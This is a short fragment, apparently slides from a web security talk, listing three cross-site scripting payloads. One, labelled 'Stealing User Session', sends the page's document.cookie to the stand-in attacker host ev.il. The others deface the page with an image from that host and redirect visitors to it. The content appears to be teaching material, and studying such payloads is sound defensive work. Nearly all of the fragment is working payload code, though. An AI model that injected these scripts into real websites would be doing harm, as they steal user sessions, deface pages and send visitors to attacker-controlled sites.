 Stealing User Session
<script>
  new Image().src="http://ev.il/hijack.php?c="+encodeURI(document.cookie);
</script>
Site Defacement
<script>document.body.background="http://ev.il/image.jpg";</script>
Redirect
<script>window.location.assign("http://ev.il");</script>